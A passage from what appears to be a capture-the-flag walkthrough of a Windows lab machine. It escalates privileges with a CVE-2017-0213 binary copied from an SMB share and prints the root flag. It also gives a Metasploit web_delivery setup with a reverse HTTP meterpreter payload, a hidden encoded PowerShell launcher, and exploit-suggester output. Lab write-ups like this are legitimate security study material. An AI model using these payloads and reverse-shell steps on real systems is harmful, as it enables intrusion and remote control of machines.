On target:
It will fail if directly run from smb share
1
2
copy \\10.11.19.145\s\CVE-2017-0213_x64.exe .
CVE-2017-0213_x64.exe
1
2
3
cd C:\Users\Administrator\Desktop
ls
cat root.txt.txt
1
7958b569565d7bd88d10c6f22d1c4063p


Additional
Privilege Escalation (CVE-2019-1388)
Simple Forensics for Browsing History
View the root flag hint
Open Up Chrome On Desktop -> History, found CVE-2019-1388
It’s even in a bookmark
https://github.com/Ascotbe/Kernelhub/tree/master/Windows/CVE-2019-1388
Failed Attempts
Privesc with Metasploit Exploit Suggester
Always enjoy autopwn
1
msfonsole -q
Deliver msfvenom payload
Refer - https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/Methodology%20and%20Resources/Metasploit%20-%20Cheatsheet.md#meterpreter-webdelivery
1
2
3
4
5
use exploit/multi/script/web_delivery
set TARGET 2
set payload windows/x64/meterpreter/reverse_http
setg lhost tun0
run
1
powershell.exe -nop -w hidden -e WwBOAGUAdAAuAFMAZQByAHYAaQBjAGUAU...RAAnACkAKQA7AA==
Local Exploit Suggester
1
2
3
use post/multi/recon/local_exploit_suggester
set session 1
run
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
[*] Running check method for exploit 43 / 43
[*] 10.10.121.174 - Valid modules for session 1:
============================
# Name Potentially Vulnerable? Check Result
- ---- ----------------------- ------------
1 exploit/windows/local/bypassuac_dotnet_profiler Yes The target appears to be vulnerable.
2 exploit/windows/local/bypassuac_eventvwr Yes The target appears to be vulnerable.
3 exploit/windows/local/bypassuac_sdclt Yes The target appears to be vulnerable.
4 exploit/windows/local/bypassuac_sluihijack Yes The target appears to be vulnerable.
5 exploit/windows/local/cve_2019_1458_wizardopium Yes The target appears to be vulnerable.
6 exploit/windows/local/cve_2020_1048_printerdemon Yes The target appears to be vulnerable.
7 exploit/windows/local/cve_2020_1337_printerdemon Yes The target appears to be vulnerable.
8 exploit/windows/local/cve_2022_21999_spoolfool_privesc Yes The target appears to be vulnerable.
9 exploit/windows/local/tokenmagic Yes The target appears to be vulnerable.
None Of the exploit succeed
Windows Exploit Suggester NG
Tried But failed on this box
[[HackTheBox Writeup - Devel#Additional#Privilege Escalation Using WESNG]]